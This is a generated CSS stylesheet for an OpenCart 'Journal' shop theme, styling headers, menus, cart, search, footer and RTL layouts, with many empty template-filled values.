.boxed-header header{
max-width:1350px;
}
.boxed-header .super-menu > li:first-of-type{
border-left-width:0;
}
.boxed-header .super-menu > li:last-of-type{
border-right-width:0;
}




@media only screen and (max-width: 760px){
.journal-language .dropdown-toggle,
.journal-currency .dropdown-toggle{
color:;
}
.journal-header-center #language,
.journal-header-center #currency{
border-color:;
}
}

.sticky-menu .is-sticky .journal-header-default .header{
background-color: ;
}



html[dir="rtl"] .journal-carousel .htabs a:last-of-type{
border-left-color:rgb(255, 255, 255);
}

.boxed-header .journal-header-center .journal-links{
padding-left: 10px;
}
.boxed-header .journal-header-center .journal-search{
padding-left: 20px;
}
.boxed-header .journal-header-center .journal-secondary{
padding-right: 10px;
}



.journal-header-center .journal-center-bg{
top:40px;
}

  #cart {
  box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.25);
  }



  #cart .cart-wrapper {
  box-shadow: 0 3px 15px -3px rgba(0, 0, 0, 0.25);
  }


  #search input{
  box-shadow:none;
  }



  .autocomplete2-suggestions{
  box-shadow: 0 3px 15px -3px rgba(0, 0, 0, 0.25);
  }


@media only screen and (max-width: 760px) {
ul.super-menu > li > a,
ul.super-menu > li:hover > a{
color:;
}
ul.super-menu > li,
ul.super-menu > li:hover{
background-color:;
}
.boxed-header .journal-header-center .journal-search,
.boxed-header .journal-header-center .journal-links{
padding-left: 0;
}
.boxed-header .journal-header-center .journal-cart,
.boxed-header .journal-header-center .journal-secondary{
padding-right: 0;
}
.button-search{
background-color:;
}
.button-search i:before{
color: !important;
}
}


  .product-filter .product-compare {
  display: flex;
  }



@media only screen and (max-width: 980px) {
.mobile-menu-on-tablet ul.super-menu > li > a,
.mobile-menu-on-tablet ul.super-menu > li:hover > a{
color:;
}
.mobile-menu-on-tablet ul.super-menu > li,
.mobile-menu-on-tablet ul.super-menu > li:hover{
background-color:;
}
}

  @media only screen and (min-width:760px) and (max-width:1365px) {
  .journal-header-center .journal-search{
  padding-left: 15px;
  }
  .journal-header-center .journal-cart{
  padding-right: 15px;
  }
  .journal-header-center .journal-cart{
  width:calc(25% - 20px);
  padding-right:0;
  }
  html[dir="rtl"] .journal-header-center .journal-search{
  padding-right: 15px;
  }
  }
  @media only screen and (max-width:760px) {
  .journal-header-center .journal-search,
  html[dir="rtl"] .journal-header-center .journal-search{
  padding-left: 0;
  padding-right: 0;
  }
  .journal-header-center .journal-cart,
  html[dir="rtl"] .journal-header-center .journal-cart{
  padding-right: 0;
  padding-left: 0;
  }
  }


@media only screen and (min-width: 760px){
.boxed-header .journal-header-center .journal-cart{
padding-right:15px;
}
html[dir="rtl"] .boxed-header .journal-header-center .journal-cart{
padding-right:0;
padding-left:15px;
}
}

@media only screen and (min-width: 1350px) {
.sticky-menu:not(.boxed-header) .is-sticky .journal-header-compact #header .journal-menu .super-menu > li:first-of-type > a {
margin-left: 0;
}
.skin-16 .journal-header-mega .journal-search {
padding-right: 0;
}
}

@media only screen and (max-width: 1365px) {
.super-menu, .mega-menu, .html-menu{
border-radius:0;
}
.bottom-footer.fullwidth-bar .copyright{
padding-left: 15px;
}
.bottom-footer.fullwidth-bar .payments{
padding-right: 15px;
}

#top-modules > div:not(.gutter),
#bottom-modules > div:not(.gutter){
padding-left: 20px;
padding-right: 20px;
}

#top-modules .journal2_slider,
#bottom-modules .journal2_slider,
#top-modules .journal2_headline_rotator{
padding-left: 0 !important;
padding-right: 0 !important;
}

.no-secondary .journal-header-center #currency{
border-right-width:0;
}
.no-secondary .journal-header-center #language{
border-left-width:0;
}
html[dir="rtl"].no-secondary .journal-header-center #currency{
border-left-width:0;
border-right-width:1px;
}
html[dir="rtl"].no-secondary .journal-header-center #language{
border-right-width:0;
border-left-width:1px;
}
.journal-header-compact #header .journal-search {
padding-right:15px !important;
}
html[dir="rtl"] .journal-header-compact #header .journal-search {
padding-right:0 !important;
padding-left:15px !important;
}
.sticky-menu .is-sticky .journal-header-default .journal-menu .super-menu > li:first-of-type{
border-left-width:0;
}
.sticky-menu .is-sticky .journal-header-default .journal-menu .super-menu > li:last-of-type{
border-right-width:0;
}
.boxed-header body{
padding:0;
}
.fullwidth-footer .columns{
padding-left: 15px;
}
.copyright{
padding-left: 15px;
}
.journal-header-mega .journal-logo{
padding-left:15px;
}
html[dir="rtl"] .journal-header-mega .journal-logo{
padding-left:0;
padding-right:15px;
}
}

@media only screen and (max-width: 760px){
.journal-header-mega .journal-logo{
padding-left:0;
}
html[dir="rtl"] .journal-header-mega .journal-logo{
padding-left:0;
padding-right:0;
}
}

.boxed-header .journal-header-mega .journal-logo{
padding-left:15px;
}
html[dir="rtl"].boxed-header .journal-header-mega .journal-logo{
padding-left:0;
padding-right:15px;
}

@media only screen and (min-width : 760px) {
.side-blocks-active .journal-fullwidth-slider .tp-leftarrow,
.side-blocks-active .journal-fullwidth-slider .tp-leftarrow.default {
left: 60px !important;
}
.side-blocks-active .journal-fullwidth-slider .tp-rightarrow,
.side-blocks-active .journal-fullwidth-slider .tp-rightarrow.default {
right: 60px !important;
}
html[dir="rtl"].side-blocks-active .journal-fullwidth-slider .tp-leftarrow,
html[dir="rtl"].side-blocks-active .journal-fullwidth-slider .tp-leftarrow.default {
right: 60px !important;
left: auto !important;
}
html[dir="rtl"].side-blocks-active .journal-fullwidth-slider .tp-rightarrow,
html[dir="rtl"].side-blocks-active .journal-fullwidth-slider .tp-rightarrow.default {
left: 60px !important;
right: auto !important;
}
}





  header .links a,
  header .links .no-link{
  border-bottom-color:#e4e4e4;
  }

.boxed-header.default-header .journal-top-header{
clip: rect(0px,1350px,45px,0px);
}

.journal-header-default .links .no-link{
border-color:rgb(11, 32, 63)
}

.journal-header-center #cart .content:before,
.oc2 #cart .content .cart-wrapper:before{
color:rgb(244, 244, 244)
}

.journal-header-center .autocomplete2-suggestions:before{
color:rgb(228, 228, 228)
}


.journal-language .dropdown-menu:before,
.journal-currency .dropdown-menu:before{
color:rgb(255, 255, 255)
}

#header .top-menu .top-dropdown li:first-of-type {
border-top-left-radius: px;
border-top-right-radius: px;
}
#header .top-menu .top-dropdown li:last-of-type {
border-bottom-left-radius: px;
border-bottom-right-radius: px;
}
#header .top-menu .top-dropdown li:first-of-type::before{
color:
}

#search ::-webkit-input-placeholder {
color:rgb(11, 32, 63);
font-family: inherit;
}
#search :-moz-placeholder {
color:rgb(11, 32, 63);
font-family: inherit;
}
#search ::-moz-placeholder {
color:rgb(11, 32, 63);
font-family: inherit;
}
#search :-ms-input-placeholder {
color:rgb(11, 32, 63);
font-family: inherit;
}
.compare-info tbody td{
border-left-style:solid;
}
@media only screen and (max-width: 760px){
#search ::-webkit-input-placeholder {
color:;
font-family: inherit;
}
#search :-moz-placeholder {
color:;
font-family: inherit;
}
#search ::-moz-placeholder {
color:;
font-family: inherit;
}
#search :-ms-input-placeholder {
color:;
font-family: inherit;
}
}

.button-search{
border-right-style:solid;
border-right-color:;
}
html[dir="rtl"] .button-search{
border-left-style:solid;
border-left-color:;
}

html[dir="rtl"].journal-desktop .menu-floated .float-left{
border-left-style: solid;
}




header .journal-login{
border-bottom-color:;
}


.super-menu > li:last-of-type{
border-right-color:;
border-right-style:solid;
}

@media only screen and (max-width: 760px) {
.default-header .journal-login{
background-color: rgb(255, 255, 255)
}
.journal-header-center #search input,
.journal-header-center .button-search{
border-radius:0;
}
.center-header #search input, .default-header #search input{
background-color:rgb(228, 228, 228);
}
.center-header header #cart, .default-header header #cart{
background-color:;
}
.journal-menu .mobile-menu > li{
border-color:;
border-style:solid;
}
}

.inline-button .product-details{
padding-bottom:0;
}









.product-info .right .options.push-1 .option-image li.selected span img{
border-color:rgb(234, 35, 73);
}

.mega-menu-categories .mega-menu-item,
.mega-menu-brands .mega-menu-item,
.mega-menu-html .mega-menu-item,
#header .mega-menu .product-grid-item{
margin-bottom:15px;
}

html[dir="rtl"].journal-desktop .menu-floated .float-right:last-of-type{
border-right-style:solid;
}

html[dir="rtl"].journal-desktop .menu-floated .float-right:last-of-type{
border-color:;
}

.mega-menu > div{
margin-bottom:-15px !important;
margin-right:-15px;
}

html[dir="rtl"] .mega-menu-item > div,
html[dir="rtl"] #header .mega-menu .product-wrapper{
margin-right:0;
margin-left:15px;
}

.mega-menu .mega-menu-column:last-of-type > div{
margin-right:-15px;
}
html[dir="rtl"] .mega-menu .mega-menu-column.mega-menu-products > div{
margin-left:-15px;
}

.mega-menu-column > div > h3, .mega-menu .mega-menu-column .menu-cms-block{
margin-right:15px;
}
html[dir="rtl"] .mega-menu-column > div > h3, html[dir="rtl"] .mega-menu .mega-menu-column .menu-cms-block{
margin-right:0;
margin-left:15px;
}
.mega-menu .mega-menu-column:last-of-type > h3,
.mega-menu .mega-menu-column:last-of-type > div > h3,
.mega-menu .mega-menu-column:last-of-type > .menu-cms-block,
.mega-menu .mega-menu-column.mega-menu-html-block > div{
margin-right:0;
}

@media only screen and (max-width: 760px) {
.super-menu{
border-width:0;
}
.mega-menu .mega-menu-column > div{
margin-right:-15px;
}
html[dir="rtl"] .mega-menu .mega-menu-column > div{
margin-left:-15px;
margin-right:0;
}
}

.journal-sf .sf-image .box-content ul{
margin-bottom:-10px;
margin-right:-10px;
}

  .p-author, .p-posted{
  display:none !important;
  }

  .p-date{
  display:none !important;
  }

  .p-comment{
  display:none !important;
  }

  .comment-date{
  display:none !important;
  }




























  footer .contacts{
  text-align:center;
  }
  footer .contacts-left,
  html[dir="rtl"] footer .contacts-left{
  float: none;
  }
  footer .contacts-right{
  display: none;
  }

.has-cta .rotator-tex{
line-height:px;
}

footer .contacts .hint--top:before{
border-top-color: rgb(66, 139, 202);
}


.side-column .box-category,
.side-column .box-content,
.side-column .box-content > div,
.side-column .box-content > ul > li:last-of-type,
.side-column .oc-module .product-grid-item:last-of-type{
border-bottom-left-radius: inherit;
border-bottom-right-radius: inherit;
border-radius:inherit;
}


.journal-sf ul li label:hover{
color:rgb(234, 35, 73);
}
.sf-icon:before{
border-top-color:rgb(63, 87, 101);
}

/*
.journal-sf ul li label:hover img{
border-color:rgb(169, 184, 192);
} */

.sf-price .value:after{
border-bottom-color:rgb(95, 104, 116);
}

.mobile-trigger{
background-color:;
}


.journal-header-default .links > a{
border-bottom-color: transparent;
}

@media only screen and (max-width: 760px) {
.super-menu{
background-color:rgba(0, 114, 188, 0.29);
}
.journal-header-default .links > a{
border-bottom-color: rgb(11, 32, 63);
}
}
.nav-numbers a:hover,
.nav-numbers li.active a{
-webkit-backface-visibility: hidden;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
.headline-mode .nav-numbers a:hover,
.headline-mode .nav-numbers li.active a{
-webkit-backface-visibility: hidden;
-webkit-transform: scale();
-moz-transform: scale();
-ms-transform: scale();
transform: scale();
}
.tp-bullets.simplebullets.round .bullet.selected,
.tp-bullets.simplebullets.round .bullet:hover,
.journal-simple-slider .owl-controls .owl-page.active span,
.journal-simple-slider .owl-controls.clickable .owl-page:hover span{
transform: scale(1.4);
}

.swiper-pagination-bullet:hover, .swiper-pagination-bullet-active{
transform: scale(1);
}

@media only screen and (max-width: 980px) {
.journal-header-default .mega-menu{
width: 100%;
}
}

@media only screen and (max-width: 760px) {
.journal-header-center .journal-secondary{
background-color:;
}
}

.mega-menu{
max-width:1350px;
}

@media only screen and (max-width: 760px){
.bottom-menu-bar #header .top-menu > li{
border-color:rgb(11, 32, 63);
}
.bottom-menu-bar #header .journal-links{
background-color:;
}
.bottom-menu-bar .journal-header-center .journal-secondary {
border-top-width: 0;
}
.bottom-menu-bar #header .journal-links ul.top-menu > li{
border-color:rgb(255, 255, 255);
}
.bottom-menu-bar #header div.journal-links, .bottom-menu-bar #header .journal-links a:hover{
background-color:rgb(255, 255, 255);
}
.bottom-menu-bar #header .journal-links ul.top-menu > li > a,
.bottom-menu-bar #header .journal-links ul.top-menu > li > a:hover,
.bottom-menu-bar #header .journal-links ul.top-menu > li > .no-link{
color:rgb(228, 228, 228);
}
}

.boxed-header .is-sticky .header {
max-width:1350px;
left: 50%;
transform: translateX(-50%);
}




.bottom-menu-bar #header .journal-links .top-menu .top-dropdown li:last-of-type::after{
color:;
}

@media only screen and (min-width : 760px) and (max-width: 980px) {
.mobile-menu-on-tablet .mobile-menu > li > ul,
.mobile-menu-on-tablet .mobile-menu > li > .mega-menu{
border-style:solid;
border-color:;
}
.mobile-menu-on-tablet ul.menu-centered{
height:auto;
}
}

@media only screen and (max-width: 760px){
.mobile-menu > li > ul,
.mobile-menu > li > .mega-menu{
border-style:solid;
border-color:;
}
}

@media only screen and (min-width: 760px) {
.journal-header-mega #search {
max-width: 100%;
left: 0px;
}
.journal-header-center .j-100{
height:100px;
}
.journal-header-center .journal-menu-bg{
top:140px;
}
.journal-header-center .top-bar > .j-min, .journal-header-center .top-menu > li > .m-item, .journal-header-center .journal-top-header{
height:40px;
}
.journal-header-center .journal-menu,
.journal-header-center .journal-menu-bg,
.journal-header-center .mobile-trigger,
ul.menu-centered{
height:40px;
}
.journal-header-center .mobile-trigger,
.journal-header-center .super-menu > li > a{
line-height:40px;
}
.journal-header-center .journal-language form .dropdown-menu,
.journal-header-center .journal-currency form .dropdown-menu{
top:40px;
}

.sticky-default.center-header .is-sticky .journal-header-center .j-100{
height:px;
}
.sticky-default.center-header .is-sticky .journal-menu-bg{
top:px;
}

.is-sticky .journal-header-center .journal-menu,
.is-sticky .journal-header-center .journal-menu-bg,
.is-sticky .journal-header-center .mobile-trigger{
height:40px;
}
.is-sticky .journal-header-center .mobile-trigger,
.is-sticky .journal-header-center .super-menu > li > a{
line-height:40px;
}
}

@media only screen and (max-width: 760px){
#header .journal-logo{
height:px !important;
}
}

.center-header body.is-sticky .header-assets.top-bar{
background-color:;
}





  .header{
  box-shadow:0 0 5px rgba(0, 0, 0, 0.4);
  }

@media only screen and (min-width : 760px) and (max-width: 980px) {
.mobile-menu-on-tablet .journal-header-center .journal-menu{
height:auto;
}
.mobile-menu-on-tablet .journal-header-center .super-menu > li > a{
line-height:40px;
}
}










#tabs{
top:;
}

.product-grid-item.display-icon .wishlist-icon:before,
.product-grid-item.display-icon .compare-icon:before{
line-height:35px;
}

.journal-header-center #cart .heading i{
height:40px;
}

.journal-desktop .menu-floated .float-left{
border-right-style:solid;
}

.column.products > h3{
margin-bottom:8px;
}
.column.products{
padding-bottom:8px;
}

.side-column .journal-gallery .box-heading{
margin-bottom:0px;
}

.side-column .box-category > ul li ul li a{
padding-left: 17px;
}
.side-column .box-category > ul li ul li ul li a{
padding-left: 24px;
}
.side-column .box-category > ul li ul li ul li ul li a{
padding-left: 31px;
}
.side-column .box-category > ul li ul li ul li ul li ul li a{
padding-left: 38px;
}
.side-column .box-category > ul li ul li ul li ul li ul li ul li a{
padding-left: 45px;
}

@media only screen and (max-width: 1365px) {
.breadcrumb{
padding-left:10px;
}
.super-menu > li:first-of-type{
border-left-width:0;
}
.super-menu > li:last-of-type{
border-right-width:0;
}
html[dir="rtl"] .super-menu > li:first-of-type{
border-left-width:1px;
border-right-width:0;
}
html[dir="rtl"] .super-menu > li:last-of-type{
border-left-width:0;
}
html[dir="rtl"] .super-menu.menu-floated > li:first-of-type
border-right-width:0;
}
}

.super-menu.menu-floated{
border-right-width:1px;
border-left-width:1px;
border-color:;
border-style:solid;
}




.custom-sections .box-heading.box-sections{
border-left-style:solid;
}

.journal-carousel:not(.journal-gallery) .box-content .swiper-container{
padding: px;
margin: -px;
}

.journal-carousel.arrows-top .swiper-button-prev,
.journal-carousel.arrows-top .swiper-button-next{
margin-top:px;
}

.side-column .journal-carousel.arrows-top .swiper-button-prev,
.side-column .journal-carousel.arrows-top .swiper-button-next,
.related-products.journal-carousel.arrows-top .swiper-button-prev,
.related-products.journal-carousel.arrows-top .swiper-button-next{
margin-top:0;
}



.extended-container + .boxed-footer #footer{
margin-top:0px;
}






.side-column .journal-carousel .box-content .swiper-container{
padding:0;
margin:0;
}
html[dir="rtl"] .journal-carousel.arrows-top .swiper-button-next{
right:auto;
left:15px;
}

html[dir="rtl"] .journal-carousel.arrows-top .swiper-button-prev{
right:auto;
left:0px;
}

html[dir="rtl"] .journal-carousel:not(.arrows-top) .swiper-button-next{
right:auto;
left:10px;
}

html[dir="rtl"] .journal-carousel:not(.arrows-top) .swiper-button-prev{
left:auto;
right:10px;
}





  html[dir="rtl"] footer .column-menu-wrap > ul li{
  text-align:right;
  }



  html[dir="rtl"] footer .column>h3{
  text-align:right;
  }






.posts.blog-list-view .post-item-details{
width: 70%;
}

.side-column .box.cms-blocks .box-heading{
margin-bottom:px;
}

@media only screen and (min-width: 1365px) {
.safari5 #footer,
.safari5.boxed-header header{
width: 1350px;
}
.tp-banner{
height:100% !important;
}
}


@media only screen and (max-width: 1365px) {

.tp-banner-container{
height:auto !important;
}

.side-column .oc-module .product-details {
max-width: 130px;
}
.checkout-page #content {
padding-left: 20px;
padding-right: 20px;
}
}

@media only screen and (max-width: 760px){
.product-grid-item .has-countdown + .product-details .rating{
top:-50px;
}
.product-grid-item .image.has-countdown .wishlist,
.product-grid-item .image.has-countdown .compare{
margin-bottom:42px;
}
}

  .product-grid-item .countdown,
  .product-list-item .countdown {
  opacity: 1;
  visibility: visible;
  }
  .product-grid-item .has-countdown + .product-details .rating{
  top:-70px;
  }
  .product-grid-item .image.has-countdown .wishlist,
  .product-grid-item .image.has-countdown .compare{
  margin-bottom:42px;
  }


    





.option li.hint--top:before{
border-top-color:;
}


  @media only screen and (max-width: 470px) {
  .phone-sticky-cart.menu-cart-off .journal-menu .mobile-trigger{
  width:100%;
  }
  header .journal-menu .mobile-trigger {
  width: 50%;
  margin-top: -40px;
  z-index: 3;
  background-color:transparent;
  }
  .journal-cart{
  z-index:2;
  background-color:
  }
  }

.phone-sticky-cart.phone-sticky-menu:not(.menu-cart-off) .journal-menu{
z-index:1;
}

  @media only screen and (max-width: 470px){
  div.mobile-trigger, .mobile-menu-on-tablet div.mobile-trigger{
  color:;
  }
  div.mobile-trigger:before, .mobile-menu-on-tablet div.mobile-trigger:before{
  color:;
  }
  }

.journal-header-center #header .menu-dropdown::before{
border-bottom-color:
}

.header-notice > div{
max-width:1350px;
}

@media only screen and (max-width:1365px){
.header-notice > div{
padding-left:15px;
padding-right: 15px;
}
.header-notice.floated-icon > div{
padding-bottom:10px;
}
button.close-notice {
right: 8px;
}
html[dir="rtl"] button.close-notice {
right: auto;
left: 8px;
}
}











  footer .columns {
  padding-left:0;
  }
  html[dir="rtl"] footer .columns {
  padding-right:0;
  }


  footer{
  box-shadow: none;
  }


  .journal-top-header{
  box-shadow:none;
  }


/* Content Margin */

@media only screen and (min-width: 760px){
#column-left + #content {
margin-left: 220px;
}
#column-right + #content {
margin-right: 220px;
}

#column-left + #column-right + #content{
margin-left: 220px;
margin-right: 220px;
}
}

/* Tablet Column Width + Content Margin */

@media only screen and (min-width:760px) and (max-width:980px) {
#column-left {
width: 220px;
}
#column-right{
width: 220px;
}
#column-left + #content {
margin-left: 220px;
}
#column-right + #content {
margin-right: 220px;
}
#column-left + #column-right + #content{
margin-left: 220px;
margin-right: 220px;
}
}

/* Extended Layout Margins */

@media only screen and (min-width:760px) and (max-width: 1365px) {
.skin-16 .journal-header-center .journal-search {
padding-left: 30px;
}
.extended-layout #column-left{
padding-left:20px;
}
.extended-layout #column-right{
padding-right:20px;
}
.extended-layout #content,
.extended-layout #column-left + #content,
.extended-layout #column-right + #content{
padding-left:20px;
padding-right:20px;
}
html[dir="rtl"].extended-layout #column-left{
padding-right:20px!important;
}
html[dir="rtl"].extended-layout #column-right{
padding-left:20px !important;
}
html[dir="rtl"].extended-layout #column-left + #content {
margin-right: 220px;
margin-left: 0;

}
html[dir="rtl"].extended-layout #column-right + #content {
margin-right: 0;
}
}

.mega-menu .mega-menu-column .menu-cms-block{
margin-bottom:15px;
}

.fly-drop-down ul li{
min-height:40px;
}

@media only screen and (max-width: 760px){
.product-grid-item .rating{
margin-left:px;
}
.product-grid-item .rating{
top:px;
}
}

/* RTL Columns */


  html[dir="rtl"] .flyout-left .fly-mega-menu,
  html[dir="rtl"] .flyout-left .fly-drop-down > ul {
  left: auto;
  right: 100%;
  }
  html[dir="rtl"] .flyout-right .fly-mega-menu,
  html[dir="rtl"] .flyout-right .fly-drop-down > ul {
  left: 100% !important;
  right: auto;
  }
  html[dir="rtl"] .flyout-menu .flyout > ul > li > a i.menu-plus {
  left: 5px;
  right: auto;
  transform: scale(-1);
  }
  html[dir="rtl"] #column-right .flyout-menu .flyout > ul > li > a i.menu-plus {
  left: auto;
  right: 8px;
  transform: scale(1);
  }
  html[dir="rtl"] .flyout-menu .flyout > ul > li > a {
  padding: 7px 12px 7px 25px;
  }
  html[dir="rtl"] #column-right .flyout-menu .flyout > ul > li > a {
  padding: 7px 25px 7px 12px;
  text-align:left;
  }


  html[dir="rtl"] #column-left {
  float: right;
  }
  html[dir="rtl"] #column-right {
  float: left;
  }


  @media only screen and (min-width: 760px){

  html[dir="rtl"] #column-left {
  padding: 20px 20px 20px 0;
  }
  html[dir="rtl"] #column-right {
  padding: 20px 0 20px 20px;
  }

  html[dir="rtl"] #column-left + #content {
  margin-right: 220px;
  margin-left: 0;

  }
  html[dir="rtl"] #column-right + #content {
  margin-left: 220px;
  margin-right: 0;
  }

  html[dir="rtl"] #column-left + #column-right + #content{
  margin-right: 220px;
  margin-left: 220px;
  }

  }

  @media only screen and (min-width : 760px) and (max-width: 980px) {

  html[dir="rtl"] #column-left + #content {
  margin-right: 220px;
  margin-left:0;
  }
  html[dir="rtl"] #column-right + #content {
  margin-left: 220px;
  margin-right:0;
  }
  html[dir="rtl"] #column-left + #column-right + #content{
  margin-right: 220px;
  margin-left: 220px;
  }

  html[dir="rtl"].extended-layout #column-left + #content {
  margin-right: 220px;
  margin-left: 0;

  }
  }

  @media only screen and (min-width: 1365px) {
  html[dir="rtl"].extended-layout #column-left{
  padding-right:0;
  }
  html[dir="rtl"].extended-layout #column-right{
  padding-left:0;
  }
  html[dir="rtl"].extended-layout #column-right + #content {
  padding-left: 20px;
  padding-right: 0;
  }
  html[dir="rtl"].extended-layout #column-left + #content {
  padding-right: 20px;
  padding-left: 0;
  }
  }



.refine-images::before,
#refine-images::before,
.category-list::before{
content:"Subcategories";
margin-right:px;
}
  .refine-images::before,
  #refine-images::before,
  .category-list::before{
  display:none;
  }
.refine-image {
padding-right: 15px;
margin-bottom: 15px;
}
.refine-images {
margin-right: -15px;
margin-bottom: 0px;;
}

.product-grid-item {
margin-bottom: 20px;
}
.product-wrapper,
.ias-button,
.ias-loader,
.ias-noneleft{
margin-right: 20px;
}
.ias-button,
.ias-loader,
.ias-noneleft{
margin-top: 0px;
}
.product-grid, #content .box-product{
margin-right: -20px;
}

/* Mobile Product Spacing */

@media only screen and (max-width: 760px){
#cart .heading i::before{
color:;
}
#cart .heading i{
background-color:;
}
div#container,
.home-page div#container {
margin-top: 0;
margin-bottom: 0;
box-shadow:none;
}
.product-grid-item:not(.swiper-slide) {
margin-bottom: 20px;
}
.product-grid-item:not(.swiper-slide) .product-wrapper,
.ias-button,
.ias-loader,
.ias-noneleft{
margin-right: 20px;
}
.product-grid, #content .box-product{
margin-right: -20px;
}
}

.button:active{
box-shadow:;
}

#column-left .oc-module .product-details{
max-width:145px;
}

#column-right .oc-module .product-details{
max-width:145px;
}




/* Custom CSS */
.information-page #content > h6{
padding: 0 120px;
}
footer .columns {
justify-content: centre;
}



.contact-page .form-horizontal .form-group label {
max-width: 200px;
}
.contact-page .form-horizontal .form-group label + div{
max-width: 500px;
float:left;
}




header {
border-bottom: 2px solid #6da944;
}


img {
    display: block;
    margin-left: auto;
    margin-right: auto;
}


div {
    text-align: justify;
    text-justify: inter-word;
}

